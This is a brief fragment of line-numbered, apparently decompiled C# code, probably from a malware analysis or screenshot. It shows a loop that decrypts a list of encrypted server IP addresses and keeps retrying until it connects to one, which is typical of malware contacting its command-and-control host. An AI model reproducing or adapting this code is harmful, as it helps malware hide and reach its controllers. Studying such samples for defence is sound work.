 29 }
30 ConnectionProvider connectionProvider = new ConnectionProvider();
31 bool flag3 = false;
32 while (!flag3)
33 {
34 foreach (string address in StringDecrypt.Read(Arguments.IP, Arguments.Key).Split(new char[]
35 {
36 '|'
37 }))
38 {
39 bool flag4 = connectionProvider.Id1(address);
40 if (flag4)
41 {
42 flag3 = true;
43 break;
44 }
45 }
46 Thread.Sleep(5000);
47 }